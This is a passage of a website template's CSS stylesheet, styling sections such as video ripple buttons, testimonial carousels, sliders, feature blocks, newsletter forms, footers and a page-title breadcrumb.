.video-section-three .video-boxed .ripple,
.video-section-three .video-boxed .ripple:before,
.video-section-three .video-boxed .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:70px;
	height: 70px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.video-section-three .video-boxed .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.video-section-three .video-boxed .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
.video-section-three .lower-text{
	position:relative;
	margin-top:40px;
	color:#999999;
	font-size:16px;
	text-align:center;
}
.video-section-three .lower-text a{
	position:relative;
	color:#008e92;
}
/*** 
====================================================================
	Testimonail Section Three
====================================================================
***/
.testimonial-section-three{
	position:relative;
	overflow:hidden;
	padding:160px 0px 0px;
}
.testimonial-section-three .owl-dots{
	position:relative;
}
.testimonial-section-three .owl-dots .owl-dot{
	position:relative;
	width:35px;
	height:3px;
	border-radius:50px;
	margin-right:12px;
	display:inline-block;
	background-color:#e2e4e8;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.testimonial-section-three .owl-dots .owl-dot.active,
.testimonial-section-three .owl-dots .owl-dot:hover{
	background-color:#008e92;
}
.testimonial-section-three .owl-nav{
	position:absolute;
	right:0px;
	top:-100px;
}
.testimonial-section-three .owl-nav .owl-prev,
.testimonial-section-three .owl-nav .owl-next{
	position:relative;
	margin-left:35px;
	color:#e2e4e8;
	font-size:44px;
	line-height:1em;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.testimonial-section-three .owl-nav .owl-prev:hover,
.testimonial-section-three .owl-nav .owl-next:hover{
	color:#008e92;
}
.testimonial-section-three .owl-carousel .owl-stage-outer{
	overflow:visible;
}
.testimonial-section-three .title-box{
	position:relative;
	margin-bottom:65px;
}
.testimonial-section-three .title-box .icon{
	position:relative;
	width:85px;
	height:85px;
	color:#008e92;
	line-height:87px;
	text-align:center;
	border-radius:50px;
	display:block;
	font-size:40px;
	background-color:#e9f7fe;
}
.testimonial-section-three .title-box h2{
	position:relative;
	color:#222222;
	font-weight:600;
	line-height:1.1em;
	margin-top:30px;
}
.testimonial-section-three .inner-container{
	position:relative;
}
.testimonial-section-three .inner-container:before{
	position:absolute;
	content:'';
	right:100%;
	top:0px;
	height:100%;
	width:1000%;
	z-index:10;
	background-color:#ffffff;
}
.testimonial-block-three{
	position:relative;
	margin-bottom:30px;
}
.testimonial-block-three .inner-box{
	position:relative;
	padding:28px 28px 32px;
	border-radius:7px;
	background-color:#ffffff;
	border:1px solid #e2e4e8;
}
.testimonial-block-three .inner-box .author-image{
	position:relative;
	width:48px;
	height:48px;
	overflow:hidden;
	border-radius:50%;
}
.testimonial-block-three .inner-box .text{
	position:relative;
	color:#222222;
	font-size:15px;
	font-weight:500;
	margin-top:25px;
	line-height:1.8em;
}
.testimonial-block-three .inner-box .author-name{
	position:relative;
	color:#222222;
	font-size:18px;
	font-weight:700;
	margin-top:15px;
	line-height:1.4em;
}
/*** 
====================================================================
	Footer Style Four
====================================================================
***/
.footer-style-four{
	position:relative;
	padding-top:270px;
	padding-bottom:50px;
}
.footer-style-four .pattern-layer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-position:left bottom;
	background-repeat:repeat-x;
}
.footer-style-four .widgets-section{
	position:relative;
	padding:0px 0px 60px;
}
.footer-style-four .footer-widget{
	position:relative;
	z-index:2;
	margin-bottom:30px;
}
.footer-style-four .footer-widget h5{
	position:relative;
	font-weight:600;
	color:#222222;
	margin-bottom:20px;
	text-transform:capitalize;
}
.footer-style-four .list-link li{
	position:relative;
	margin-bottom:14px;
}
.footer-style-four .list-link li a{
	position:relative;
	font-size:15px;
	font-weight:400;
	color:#7c8087;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-four .list-link li a:hover{
	color:#008e92;
}
.footer-style-four .subscribe-widget .text{
	position:relative;
	color:#7c8087;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:30px;
}
/* Newslettter Form */
.newsletter-form{
	margin-bottom:35px;
}
.newsletter-form .form-group,
.footer-style-four .subscribe-form .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
	overflow:hidden;
	border-radius:6px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.newsletter-form .form-group input[type="text"],
.newsletter-form .form-group input[type="email"],
.footer-style-four .subscribe-form .form-group input[type="text"],
.footer-style-four .subscribe-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 40px 10px 25px;
	height:70px;
	font-size:18px;
	color:#000000;
	font-weight:500;
	border-radius:4px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
	font-family: 'Dosis', sans-serif;
}
.newsletter-form .form-group textarea::-webkit-input-placeholder,
.newsletter-form .form-group input::-webkit-input-placeholder,
.footer-style-four .subscribe-form .form-group textarea::-webkit-input-placeholder,
.footer-style-four .subscribe-form .form-group input::-webkit-input-placeholder{
	color:#8c97ac;
}
.newsletter-form .form-group button,
.footer-style-four .subscribe-form .form-group button{
	position:absolute;
	right:5px;
	top:5px;
	border-radius:5px;
	padding:15px 36px;
}
.footer-style-four .copyright{
	position:relative;
	text-align:center;
	font-size:15px;
	color:#7c8087;
}
/*** 
====================================================================
	Main Slider Three
====================================================================
***/
.main-slide-three{
	position:relative;
	padding-top:200px;
	padding-bottom:260px;
	background-size:cover;
	background-color:#3e7ef8;
	background-repeat:no-repeat;
	background-position:right bottom;
}
.main-slide-three .outer-container{
	position:relative;
	overflow:hidden;
}
.main-slide-three .content-column{
	position:relative;
	z-index:3;
}
.main-slide-three .content-column .inner-column{
	position:relative;
	padding-top:140px;
}
.main-slide-three .content-column h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.1em;
	font-size:80px;
}
.main-slide-three .content-column .text{
	position:relative;
	color:#ffffff;
	font-size:24px;
	line-height:1.6em;
	margin-bottom:40px;
	font-weight:300;
	margin-top:25px;
	font-family: 'Open Sans', sans-serif;
}
.main-slide-three .content-column .btns-box{
	margin-top:35px;
}
.main-slide-three .carousel-column{
	position:relative;
}
.main-slide-three .carousel-column .inner-column{
	position:relative;
	margin-right:0px;
	padding-top:0px;
}
.main-slide-three .carousel-column .inner-column:before{
	position:absolute;
	content:'';
	right:100%;
	top:0px;
	height:100%;
	width:30000px;
	z-index:2;
	background-color:#3e7ef8;
}
.main-slide-three .carousel-column .inner-column .owl-carousel .owl-stage-outer{
	overflow:visible;
}
.main-slide-three .owl-nav{
	position:absolute;
	left:20px;
	bottom:20px;
}
.main-slide-three .owl-nav .owl-prev,
.main-slide-three .owl-nav .owl-next{
	position:relative;
	width:50px;
	height:50px;
	color:#3e7ef8;
	font-size:28px;
	text-align:center;
	line-height:50px;
	margin-right:15px;
	border-radius:50px;
	display:inline-block;
	background-color:#ffffff;
}
.main-slide-three .owl-dots{
	position:absolute;
	left:5%;
	top:50%;
}
.main-slide-three .owl-dots .owl-dot{
	position:relative;
	width:5px;
	height:5px;
	border-radius:50px;
	margin:10px 0px;
	display:block;
	background-color:#000000;
	-webkit-transition: all 600ms ease;
	-moz-transition: all 600ms ease;
	-ms-transition: all 600ms ease;
	-o-transition: all 600ms ease;
	transition: all 600ms ease;
}
.main-slide-three .owl-dots .owl-dot.active,
.main-slide-three .owl-dots .owl-dot:hover{
	height:60px;
}
/*** 
====================================================================
	Featured Section Three
====================================================================
***/
.featured-section-three{
	position:relative;
	padding:50px 0px 90px;
}
.featured-section-three .inner-container{
	position:relative;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.featured-section-three .feature-block-three{
	padding:0px;
	float:left;
}
.featured-section-three .feature-block-three:last-child .inner-box{
	border-right:0px;
}
.feature-block-three{
	position:relative;
}
.feature-block-three .inner-box{
	position:relative;
	text-align:left;
	padding:30px 30px 30px;
	background-color:#ffffff;
	border-right:2px solid #eaeaea;
	box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.feature-block-three .inner-box .icon-box{
	position:relative;
	font-size:56px;
	color:#3e7ef8;
	line-height:1em;
}
.feature-block-three .inner-box .icon-box .icon{
	position:relative;
}
.feature-block-three .inner-box h6{
	position:relative;
	font-weight:600;
	line-height:1.3em;
	margin-top:24px;
	margin-bottom:15px;
}
.feature-block-three .inner-box h6 a{
	position:relative;
	color:#000000;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.feature-block-three .inner-box h6 a:hover{
	position:relative;
	color:#3e7ef8;
}
.feature-block-three .inner-box .text{
	position:relative;
	color:#9b9b9b;
	font-size:14px;
	line-height:1.9em;
}
/*** 
====================================================================
	About Section
====================================================================
***/
.about-section{
	position:relative;
	padding:100px 0px 60px;
}
.about-section .video-column{
	position:relative;
	margin-bottom:40px;
}
.about-section .video-column .inner-column{
	position:relative;
}
.about-section .video-column .video-box{
	position:absolute;
	right:-40px;
	top:50%;
	width:80px;
	height:80px;
	color:#ffffff;
	font-size:20px;
	margin-top:-40px;
	text-align:center;
	border-radius:50px;
	line-height: 80px;
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	background-color:#3e7ef8;
}
.about-section .video-column .video-box .overlay-box span{
	position: absolute;
	width:80px;
	height: 80px;
	left:50%;
    top: 50%;
	z-index:99;
	color: #ffffff;
	font-weight:400;
	font-size:16px;
	text-align: center;
	border-radius:50%;
	padding-left:7px;
	display: inline-block;
	margin-top: -40px;
	margin-left:-40px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.about-section .video-column .video-box .ripple,
.about-section .video-column .video-box .ripple:before,
.about-section .video-column .video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 80px;
    width: 80px;
	margin-left:.5px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(62, 126, 248, .4);
    -moz-box-shadow: 0 0 0 0 rgba(62, 126, 248, .4);
    -ms-box-shadow: 0 0 0 0 rgba(62, 126, 248, .4);
    -o-box-shadow: 0 0 0 0 rgba(62, 126, 248, .4);
    box-shadow: 0 0 0 0 rgba(62, 126, 248, .4);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.about-section .video-column .video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.about-section .video-column .video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
.about-section .content-column{
	position:relative;
}
.about-section .content-column .inner-column{
	position:relative;
	padding-top:50px;
	padding-left:60px;
}
.about-section .content-column .title{
	position:relative;
	color:#3e7ef8;
	font-size:16px;
	font-weight:400;
}
.about-section .content-column h2{
	position:relative;
	color:#040404;
	font-size:37px;
	line-height:1.3em;
	font-weight:700;
	margin-top:20px;
	margin-bottom:20px;
}
.about-section .content-column .text{
	position:relative;
	color:#9b9b9b;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	margin-bottom:30px;
}
.about-section .content-column .theme-btn{
	padding:14px 70px;
}
.about-section.style-two .content-column .inner-column{
	padding-left:0px;
	padding-top:75px;
	padding-right:60px;
}
.about-section.style-two .video-column .video-box{
	left:50%;
	top:50%;
	right:auto;
	margin-right:0px;
	margin-left:-40px;
	margin-top:-40px;
}
/*** 
====================================================================
	Featured Section Four
====================================================================
***/
.featured-section-four{
	position:relative;
	padding:100px 0px 70px;
	background-color:#f9f9f9;
}
.feature-block-four{
	position:relative;
	margin-bottom:30px;
}
.feature-block-four .inner-box{
	position:relative;
	text-align:center;
	border-radius:3px;
	padding:45px 30px 50px;
	background-color:#ffffff;
	border:2px solid transparent;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.feature-block-four .inner-box:hover{
	border-color:#3e7ef8;
}
.feature-block-four .inner-box .icon-box{
	position:relative;
	font-size:64px;
	color:#3e7ef8;
	line-height:1em;
}
.feature-block-four .inner-box .icon-box .icon{
	position:relative;
}
.feature-block-four .inner-box h6{
	position:relative;
	font-weight:600;
	line-height:1.3em;
	margin-top:28px;
	margin-bottom:18px;
}
.feature-block-four .inner-box h6 a{
	position:relative;
	color:#000000;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.feature-block-four .inner-box h6 a:hover{
	position:relative;
	color:#3e7ef8;
}
.feature-block-four .inner-box .text{
	position:relative;
	color:#9b9b9b;
	font-size:16px;
	line-height:1.9em;
	padding:0px 0px;
	font-weight:400;
	margin-bottom:35px;
}
.feature-block-four .inner-box .read-more{
	position:relative;
	color:#0d1741;
	font-size:15px;
	line-height:1.9em;
	padding:16px 26px;
	font-weight:600;
	margin-bottom:30px;
    font-family: 'Montserrat', sans-serif;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.feature-block-four .inner-box .read-more .fa{
	position:relative;
	margin-left:4px;
	top:0px;
}
.feature-block-four .inner-box .read-more:hover{
	background-color:#3e7ef8;
	color:#ffffff;
}
/*** 
====================================================================
	Projects Section
====================================================================
***/
.projects-section{
	position:relative;
	padding:100px 0px 0px;
}
.projects-section .image-layer{
	position:absolute;
	left:0px;
	top:0px;
	height:591px;
	width:100%;
	background-attachment:fixed;
	background-size:cover;
}
.projects-section .image-layer:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background-color:rgba(62,126,248,0.90);
}
.feature-block-five{
	position:relative;
	margin-bottom:30px;
}
.feature-block-five .inner-box{
	position:relative;
	box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.feature-block-five .inner-box .image{
	position:relative;
}
.feature-block-five .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}
.feature-block-five .inner-box .image:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	top:0px;
	right:0px;
	z-index:1;
	opacity:0.7;
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.8));
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.8));
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.8));
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.8));
}
.feature-block-five .inner-box .image .category{
	position:absolute;
	left:30px;
	bottom:0px;
	color:#ffffff;
	z-index:2;
	padding:8px 18px;
	display:inline-block;
	background-color:#3e7ef8;
}
.feature-block-five .inner-box .lower-content{
	position:relative;
	padding:30px 30px;
	background-color:#ffffff;
}
.feature-block-five .inner-box .lower-content h5{
	position:relative;
	color:#121c45;
	font-weight:600;
	line-height:1.4em;
	margin-bottom:15px;
}
.feature-block-five .inner-box .lower-content h5 a{
	position:relative;
	color:#121c45;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.feature-block-five .inner-box .lower-content .text{
	position:relative;
	color:#9b9b9b;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:20px;
}
.feature-block-five .inner-box .lower-content .read-more{
	position:relative;
	color:#0d1741;
	font-size:15px;
	line-height:1.3em;
	font-weight:500;
	margin-bottom:30px;
    font-family: 'Montserrat', sans-serif;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.feature-block-five .inner-box .lower-content .read-more .fa{
	position:relative;
	margin-left:4px;
	top:0px;
}
.feature-block-five .inner-box .lower-content h5 a:hover,
.feature-block-five .inner-box .lower-content .read-more:hover{
	color:#3e7ef8;
}
/*** 
====================================================================
	Clients Section Three
====================================================================
***/
.clients-section-three{
	position:relative;
	padding:50px 0px 0px;
	text-align:center;
}
.clients-section-three .sponsors-outer{
	position:relative;
	padding-bottom:60px;
	border-bottom:1px solid #ebebeb;
}
.clients-section-three .sponsors-outer .owl-dots,
.clients-section-three .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}
.clients-section-three .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
	padding:10px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	border:1px solid transparent;
}
.clients-section-three .sponsors-outer .image-box:hover{
	border-color:#3e7ef8;
}
.clients-section-three .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:0.8;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.clients-section-three .sponsors-outer .image-box img:hover{
	opacity:1;
}
/*** 
====================================================================
	Testimonial Section Four
====================================================================
***/
.testimonial-section-four{
	position:relative;
	overflow:hidden;
	padding:100px 0px 100px;
}
.testimonial-section-four .owl-nav{
	display:none;
}
.testimonial-section-four .owl-dots{
	position:relative;
	text-align:center;
	margin-top:65px;
}
.testimonial-section-four .owl-dots .owl-dot{
	position:relative;
	width:12px;
	height:12px;
	margin:0px 10px;
	border-radius:50%;
	display:inline-block;
	background-color:#eeeeee;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.testimonial-section-four .owl-dots .owl-dot.active,
.testimonial-section-four .owl-dots .owl-dot:hover{
	background-color:#3e7ef8;
}
.testimonial-section-four .owl-carousel .owl-stage-outer{
	overflow:visible;
}
.testimonial-section-four .testimonial-carousel-two{
	max-width: 650px;
    margin: 0 auto;
}
.testimonial-section-four .owl-carousel .owl-item.center .testimonial-block-four .inner-box{
	background-color:#3e7ef8;
	outline-color:rgba(255,255,255,0.15);
}
.testimonial-section-four .testimonial-block-four{
	opacity:0.40;
}
.testimonial-section-four .owl-carousel .owl-item.center .testimonial-block-four{
	opacity:1;
}
.testimonial-section-four .owl-carousel .owl-item.center .testimonial-block-four .inner-box .text,
.testimonial-section-four .owl-carousel .owl-item.center .testimonial-block-four .inner-box .author,
.testimonial-section-four .owl-carousel .owl-item.center .testimonial-block-four .inner-box .info{
	color:#ffffff;
}
.testimonial-block-four{
	position:relative;
}
.testimonial-block-four .inner-box{
	position:relative;
	padding:70px 60px;
	text-align:center;
	border-radius:4px;
	background-color:#f7f7f7;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	transition:all 600ms ease;
	outline: 1px solid rgba(179,179,179,0.10);
	outline-offset: -18px;
}
.testimonial-block-four .inner-box .pattern-layer{
	position:absolute;
	left:0px;
	right:0px;
	top:90px;
	width:100%;
	height:118px;
	background-position:center center;
	background-repeat:no-repeat;
}
.testimonial-block-four .inner-box .author-image{
	position:relative;
	width:100px;
	height:100px;
	border-radius:50px;
	overflow:hidden;
	margin:0 auto;
	border:2px solid #ffffff;
}
.testimonial-block-four .inner-box .text{
	position:relative;
	color:#3b3b3b;
	font-size:20px;
	line-height:1.6em;
	margin-bottom:25px;
	margin-top:30px;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	transition:all 600ms ease;
}
.testimonial-block-four .inner-box .author{
	position:relative;
	color:#3b3b3b;
	font-size:18px;
	margin-bottom:4px;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	transition:all 600ms ease;
}
.testimonial-block-four .inner-box .info{
	position:relative;
	color:#3b3b3b;
	font-size:14px;
	margin-bottom:4px;
	-webkit-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	transition:all 600ms ease;
}
/*** 
====================================================================
	Newsletter Section
====================================================================
***/
.newsletter-section{
	position:relative;
	padding:60px 0px 40px;
	background-color:#3374ef;
}
.newsletter-section .inner-container{
	position:relative;
}
.newsletter-section .title-column{
	position:relative;
}
.newsletter-section .title-column .inner-column{
	position:relative;
}
.newsletter-section .title-column h3{
	position:relative;
	color:#ffffff;
	font-weight:700;
	font-family: 'Poppins', sans-serif;
}
.newsletter-section .title-column .text{
	position:relative;
	color:#292929;
	font-weight:400;
	font-size:16px;
	margin-top:5px;
	font-style:italic;
}
.emailed-form .form-group{
	position:relative;
	display:block;
	max-width:650px;
	margin:0 auto;
	width:100%;
	margin-bottom:20px;
}
.emailed-form .form-group input[type="text"],
.emailed-form .form-group input[type="tel"],
.emailed-form .form-group input[type="email"],
.emailed-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:20px;
	height:50px;
	font-size:14px;
	color:#797979;
	overflow:hidden;
	border-radius:50px;
	padding:10px 50px 10px 30px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	border:1px solid #cccccc;
}
.emailed-form .form-group input[type="submit"],
.emailed-form button{
	position:absolute;
	right:0px;
	top:0px;
	width:160px;
	height:50px;
	line-height:40px;
	color:#ffffff;
	font-size:14px;
	font-weight:500;
	text-align:center;
	background:#3e7ef8;
	letter-spacing:2px;
	border-radius:50px;
	text-transform:uppercase;
	font-family: 'Poppins', sans-serif;
}
/*** 
====================================================================
	Footer Style Five
====================================================================
***/
.footer-style-five{
	position:relative;
	background-color:#3e7ef8;
}
.footer-style-five .upper-box{
	position:relative;
	padding:70px 0px 50px;
	border-bottom:1px solid rgba(255,255,255,0.10);
}
.footer-style-five .upper-box strong{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:700;
	display:block;
	margin-bottom:15px;
	text-transform:uppercase;
}
.footer-style-five .upper-box .text{
	position:relative;
	font-size:16px;
	font-weight:400;
	color:#ffffff;
	line-height:1.8em;
}
.footer-style-five .upper-box .phone{
	position:relative;
	margin-top:15px;
	font-size:16px;
	font-weight:400;
	color:#ffffff;
	opacity:0.9;
	line-height:1.8em;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-five .upper-box .phone:hover{
	color:#222222;
}
.footer-style-five .upper-box .email{
	position:relative;
	margin-top:15px;
	font-size:16px;
	font-weight:400;
	color:#ffffff;
	opacity:0.9;
	line-height:1.8em;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-five .upper-box .email:hover{
	color:#222222;
}
.footer-style-five .widgets-section{
	position:relative;
	padding:60px 0px 50px;
	border-bottom:1px solid rgba(255,255,255,0.10);
}
.footer-style-five .footer-widget{
	position:relative;
	z-index:2;
	margin-bottom:30px;
}
.footer-style-five .footer-widget h6{
	position:relative;
	font-weight:700;
	color:#ffffff;
	margin-bottom:20px;
	text-transform:uppercase;
}
.footer-style-five .list-link li{
	position:relative;
	margin-bottom:12px;
}
.footer-style-five .list-link li a{
	position:relative;
	font-size:16px;
	font-weight:400;
	color:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-five .list-link li a:hover{
	color:#222222;
}
.footer-style-five .social-widget{
	position:relative;
	text-align:right;
}
.footer-style-five .social-widget .text{
	position:relative;
	font-size:16px;
	font-weight:400;
	color:#ffffff;
	line-height:1.9em;
}
.footer-style-five .social-widget .social-box{
	position:relative;
	margin-top:30px;
}
.footer-style-five .social-widget .social-box span{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:600;
	margin-right:20px;
	text-transform:uppercase;
}
.footer-style-five .social-widget .social-box a{
	position:relative;
	color:#ffffff;
	margin-left:20px;
	font-size:16px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.footer-style-five .social-widget .social-box a:hover{
	color:#222222;
}
.footer-style-five .copyright{
	position:relative;
	padding:25px 0px;
	text-align:center;
	color:#ffffff;
	font-size:16px;
}
/*** 
====================================================================
	Page Title Section
====================================================================
***/
.page-title{
	position:relative;
	padding:230px 0px 170px;
	background-image: -ms-linear-gradient(top, #FFFFFF 0%, #f7fbff 100%);
	background-image: -moz-linear-gradient(top, #FFFFFF 0%, #f7fbff 100%);
	background-image: -o-linear-gradient(top, #FFFFFF 0%, #f7fbff 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(100, #f7fbff));
	background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #f7fbff 100%);
	background-image: linear-gradient(to bottom, #FFFFFF 0%, #f7fbff 100%);
}
.page-title .icon-one{
	position:absolute;
	left:5%;
	top:18%;
	width:100px;
	height:122px;
	background-repeat:no-repeat;
}
.page-title .icon-two{
	position:absolute;
	left:25%;
	top:28%;
	width:78px;
	height:79px;
	background-repeat:no-repeat;
}
.page-title .icon-three{
	position:absolute;
	left:-2%;
	top:78%;
	width:62px;
	height:61px;
	background-repeat:no-repeat;
}
.page-title .icon-four{
	position:absolute;
	left:10%;
	top:70%;
	width:69px;
	height:95px;
	background-repeat:no-repeat;
}
.page-title .icon-five{
	position:absolute;
	left:55%;
	top:85%;
	width:24px;
	height:24px;
	background-repeat:no-repeat;
}
.page-title .icon-six{
	position:absolute;
	left:75%;
	top:70%;
	width:31px;
	height:31px;
	background-repeat:no-repeat;
}
.page-title .icon-seven{
	position:absolute;
	left:90%;
	top:40%;
	width:65px;
	height:61px;
	background-repeat:no-repeat;
}
.page-title .auto-container{
	position:relative;
	z-index:1;	
}
.page-title h1{
	position:relative;
	color:#00000a;
	line-height:1.2em;
	font-weight:700;
	letter-spacing:1px;
	text-transform:capitalize;
}
.page-title .breadcrumb-outer{
	position:relative;
	margin-top:30px;
	padding-left:180px;	
}
.page-title .breadcrumb-outer:before{
	content:'';
	position:absolute;
	top:14px;
	left:2px;
	width:158px;
	border-bottom:2px solid #0c141c;	
}
.page-title .bread-crumb{
	position:relative;
}
.page-title .bread-crumb li{
	position:relative;
	display:inline-block;
	line-height:30px;
	margin-right:20px;
	font-weight:400;
	color:#00000a;
	font-size:18px;
	text-transform:capitalize;
}
.page-title .bread-crumb li:before{
	content:'/';
	position:absolute;
	right:-22px;
	top:2px;
	width:20px;
	font-size:12px;
	text-align:center;
	line-height:30px;
}
.page-title .bread-crumb li:first-child{
	margin-left:0px;	
}
.page-title .bread-crumb li:last-child:before{
	display:none;	
}
.page-title .bread-crumb li a{
	color:#00000a;
	font-weight:400;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
